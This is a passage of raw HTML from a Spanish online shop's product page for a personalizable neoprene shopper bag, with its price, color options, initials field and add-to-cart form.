                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-4 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Bolso neopreno shopper maxi</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://elbauldeluca.com/product/botella-de-aluminio-animales-del-bosque-personalizable/" rel="next" class="icon-next-prev next" title="Botella de aluminio &quot;Animales del bosque&quot; personalizable">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Botella de aluminio &quot;Animales del bosque&quot; personalizable" href="https://elbauldeluca.com/product/botella-de-aluminio-animales-del-bosque-personalizable/">
                        <img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2021/08/IMG20210823173727-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Botella de aluminio &quot;Animales del bosque&quot; personalizable" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2021/08/IMG20210823173727-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2021/08/IMG20210823173727-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2021/08/IMG20210823173727-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2021/08/IMG20210823173727-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Botella de aluminio "Animales del bosque" personalizable</p>
                            <span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="9180"
			  data-parent-id="9180">
			<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>10,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>16,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 10,95&euro; hasta 16,50&euro;</span></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://elbauldeluca.com/product/pulsera-fallera-senyera/" rel="prev" class="icon-next-prev prev" title="Pulsera Fallera Senyera Personalizada">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Pulsera Fallera Senyera Personalizada" href="https://elbauldeluca.com/product/pulsera-fallera-senyera/">
                        <img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220226115728-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Pulsera Fallera Senyera Personalizada" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220226115728-1-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220226115728-1-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220226115728-1-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2022/02/IMG20220226115728-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Pulsera Fallera Senyera Personalizada</p>
                            <span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="9037"
			  data-parent-id="9037">
			<span class="woocommerce-Price-amount amount"><bdi>5,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="product-page"
			  data-price-type="dynamic"
			  data-product-id="9134"
			  data-parent-id="9134">
			<span class="woocommerce-Price-amount amount"><bdi>45,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></p>
<div class="countdown-label nasa-detail-product-deal-countdown-label nasa-crazy-inline hidden-tag"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.992 5.872c-6.479 0-11.729 5.251-11.729 11.729 0 2.939 1.084 5.625 2.872 7.683l-2.744 3.363 0.826 0.674 2.659-3.258c2.107 2.021 4.965 3.265 8.116 3.265 3.158 0 6.023-1.251 8.132-3.281l2.657 3.278 0.829-0.672-2.746-3.387c1.778-2.056 2.857-4.735 2.857-7.666 0-6.478-5.252-11.729-11.729-11.729zM15.992 28.262c-5.88 0-10.662-4.782-10.662-10.661 0-5.88 4.783-10.662 10.662-10.662s10.663 4.783 10.663 10.662c0 5.879-4.783 10.661-10.662 10.661z"/><path d="M11.171 2.672h-3.168c-2.945 0-5.331 2.387-5.331 5.331v3.208h1.516l6.983-7.022v-1.517zM10.104 3.75l-6.366 6.395v-2.142c0-2.351 1.913-4.265 4.265-4.265h2.101v0.011z"/><path d="M23.997 2.672h-3.17v1.517l6.984 7.022h1.517v-3.208c-0-2.945-2.388-5.331-5.331-5.331zM28.262 10.145h-0.007l-6.361-6.395v-0.011h2.103c2.352 0 4.265 1.914 4.265 4.265v2.142z"/><path d="M15.467 17.599h-5.878v1.066h6.944v-9.596h-1.066z"/></svg>&nbsp;&nbsp;¡Apresúrate! La offer finaliza en:</div><div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div>
<form class="variations_form cart" action="https://elbauldeluca.com/product/bolso-neopreno-shopper-maxi/" method="post" enctype='multipart/form-data' data-product_id="9134" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-bolso&quot;:&quot;negro&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;2&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:45,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20220427175740&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG20220427175740&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:9128,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9135,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:9134,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-bolso&quot;:&quot;plata&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Disponible para reserva&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:45,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20220427175740&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG20220427175740&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:9128,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9136,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:9134,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-bolso&quot;:&quot;verde-militar&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:45,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20220427175740&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG20220427175740&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:9128,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9137,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:9134,&quot;add_to_cart_txt&quot;:&quot;Leer m\u00e1s&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Agotado&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg&quot;}]">
	<div class="nasa-color-radio nasa-label-radio nasa-image-extends">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color-bolso">Color bolso</label></th>
						<td class="value">
							<div class="variation-selector variation-select-nasa_color hidden-tag nasa-not-in-sticky"><select id="pa_color-bolso" class="" name="attribute_pa_color-bolso" data-attribute_name="attribute_pa_color-bolso" data-show_option_none="yes"><option value="">Elige una opción</option><option value="negro" >Negro</option><option value="plata" >Plata</option><option value="verde-militar" >Verde militar</option></select></div><div class="nasa-attr-ux_wrap type-nasa_color" data-attribute_name="attribute_pa_color-bolso"><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-negro" data-value="negro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span><span class="nasa-attr-text">Negro</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-plata" data-value="plata" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#dddddd;"></span></span><span class="nasa-attr-text">Plata</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-verde-militar" data-value="verde-militar" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#4e6d00;"></span></span><span class="nasa-attr-text">Verde militar</span></a></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color-texto">Color texto</label></th>
						<td class="value">
							<div class="variation-selector variation-select-nasa_color hidden-tag nasa-not-in-sticky"><select id="pa_color-texto" class="" name="attribute_pa_color-texto" data-attribute_name="attribute_pa_color-texto" data-show_option_none="yes"><option value="">Elige una opción</option><option value="blanco" >Blanco</option><option value="negro" >Negro</option><option value="plata" >Plata</option><option value="oro" >Oro</option><option value="rojo" >Rojo</option><option value="rosa" >Rosa</option><option value="fucsia" >Fucsia</option><option value="morado" >Morado</option><option value="lila" >Lila</option></select></div><div class="nasa-attr-ux_wrap type-nasa_color" data-attribute_name="attribute_pa_color-texto"><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-blanco" data-value="blanco" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span><span class="nasa-attr-text">Blanco</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-negro" data-value="negro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span><span class="nasa-attr-text">Negro</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-plata" data-value="plata" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#cccccc;"></span></span><span class="nasa-attr-text">Plata</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-oro" data-value="oro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#ddc54b;"></span></span><span class="nasa-attr-text">Oro</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-rojo" data-value="rojo" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#dd3333;"></span></span><span class="nasa-attr-text">Rojo</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-rosa" data-value="rosa" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#db78ca;"></span></span><span class="nasa-attr-text">Rosa</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-fucsia" data-value="fucsia" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#d635a6;"></span></span><span class="nasa-attr-text">Fucsia</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-morado" data-value="morado" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#ae28fc;"></span></span><span class="nasa-attr-text">Morado</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-lila" data-value="lila" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#b083ea;"></span></span><span class="nasa-attr-text">Lila</span></a></div><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="wc-pao-addons-container">
<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-9134-0  " data-product-name="Bolso neopreno shopper maxi" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Iniciales" data-has-per-person-pricing="" data-has-per-block-pricing="">Iniciales  </h2>
								<div class="wc-pao-addon-description"><p>Indicanos las iniciales tal cual quieres que aparezcan el el bolso.</p>
</div>	
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-9134-0">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		placeholder=""
		data-raw-price=""
		data-price=""
		name="addon-9134-0"
		id="addon-9134-0"
		data-price-type="flat_fee"
		value=""
		data-restrictions="[]"
	/>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="variable" data-tax-mode="incl" data-tax-display-mode="incl" data-price="45" data-raw-price="45" data-product-id="9134"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
<div class="woocommerce-variation-add-to-cart variations_button">
    <div class="nasa-variation-bulk-dsct nasa-not-in-sticky hidden-tag"></div><div class="quantity">
		<label class="screen-reader-text" for="quantity_6971432a43f2c">Bolso neopreno shopper maxi cantidad</label>
	<input
		type="number"
				id="quantity_6971432a43f2c"
		class="input-text qty text quantity-input-product-9134"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
        <button type="submit" class="ns-single-add-btn single_add_to_cart_button button alt">
            Añadir al carrito        </button>
        
        <input type="hidden" name="add-to-cart" value="9134" />
        <input type="hidden" name="product_id" value="9134" />
        <input type="hidden" name="variation_id" class="variation_id" value="0" />
        		<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="9134"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="9135"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="9136"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="9137"
						 data-display-context="product-page">
											</div>
							</div>
				<input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Comprar ahora</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="9134" /><input type="hidden" name="data-type" value="variable" /></div></div>
		</div>
	
	</div></form>

<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="9134"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 